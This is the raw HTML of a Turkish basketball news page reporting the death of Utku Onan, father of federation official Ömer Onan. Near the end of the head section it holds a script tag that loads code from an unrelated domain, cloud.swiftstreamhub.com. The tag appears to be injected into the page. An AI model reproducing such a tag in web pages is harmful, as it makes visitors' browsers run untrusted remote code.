    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="51e2aca2539f826903770b0a-text/javascript"></script>
<script type="51e2aca2539f826903770b0a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="51e2aca2539f826903770b0a-text/javascript"></script>
<script type="51e2aca2539f826903770b0a-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/omer-onanin-aci-gunu",
                    "name": "Ömer Onan&#8217;ın acı günü!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="51e2aca2539f826903770b0a-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-14073 single-format-standard ctcc-exclude-EU omer-onanin-aci-gunu global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_977 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="51e2aca2539f826903770b0a-text/javascript"></script>
<script type="51e2aca2539f826903770b0a-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14073" class="post-14073 post type-post status-publish format-standard has-post-thumbnail hentry category-haberler tag-manset-2 tag-omer-onan tag-utku-onan" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Haberler" class="entry-crumb" href="https://www.basketbola.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ömer Onan&#8217;ın acı günü!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/haberler">Haberler</a></li></ul>
            <header>
                <h1 class="entry-title">Ömer Onan&#8217;ın acı günü!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >18 Şubat 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 18 Şubat 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg 1074w"  alt="" title="omer-onan-2" data-src="https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="" title="omer-onan-2"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_dd6 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="51e2aca2539f826903770b0a-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><h5><strong>Türkiye Basketbol Federasyonu Genel Koordinatörü Ömer Onan&#8217;ın babası Utku Onan hayatını kaybetti.</strong></h5>
<p>Uzun yıllar Anadolu Efes ve Fenerbahçe forması giyen, emekli olduktan sonra Türkiye Basketbol Federasyonu&#8217;nda görev alan Ömer Onan&#8217;ın babası Utku Onan hayatını kaybetti.</p>
<p>Merhum Utku Onan’a Allah&#8217;tan rahmet; Ömer Onan’a, kıymetli ailesine ve sevenlerine başsağlığı dileriz.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_778 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="51e2aca2539f826903770b0a-text/javascript"></script>
<script type="51e2aca2539f826903770b0a-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/manset-2">manşet-2</a></li><li><a href="https://www.basketbola.com/tag/omer-onan">Ömer Onan</a></li><li><a href="https://www.basketbola.com/tag/utku-onan">Utku Onan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/omer-onanin-aci-gunu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fomer-onanin-aci-gunu">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%96mer+Onan%E2%80%99%C4%B1n+ac%C4%B1+g%C3%BCn%C3%BC%21&url=https%3A%2F%2Fwww.basketbola.com%2Fomer-onanin-aci-gunu&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C3%96mer+Onan%E2%80%99%C4%B1n+ac%C4%B1+g%C3%BCn%C3%BC%21 %0A%0A https://www.basketbola.com/omer-onanin-aci-gunu">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="51e2aca2539f826903770b0a-text/javascript">var block_tdi_4_d73 = new tdBlock();
block_tdi_4_d73.id = "tdi_4_d73";
block_tdi_4_d73.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_d73","td_column_number":3,"live_filter_cur_post_id":14073,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_d73","tdc_css_class_style":"tdi_4_d73_rand_style"}';
block_tdi_4_d73.td_column_number = "3";
block_tdi_4_d73.block_type = "td_block_related_posts";
block_tdi_4_d73.post_count = "12";
block_tdi_4_d73.found_posts = "539";
block_tdi_4_d73.header_color = "";
block_tdi_4_d73.ajax_pagination_infinite_stop = "";
block_tdi_4_d73.max_num_pages = "45";
tdBlocksArray.push(block_tdi_4_d73);
</script><div class="td_block_wrap td_block_related_posts tdi_4_d73 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_d73" ><h4 class="td-related-title"><a id="tdi_5_117" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_d73" href="#">İlgili Haberler</a><a id="tdi_6_791" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_d73" href="#">Güncel haberler</a></h4><div id=tdi_4_d73 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahceli-erman-kunterden-153-sayi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-180x135.jpg 180w"   alt="" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahceli-erman-kunterden-153-sayi" rel="bookmark" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!">Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
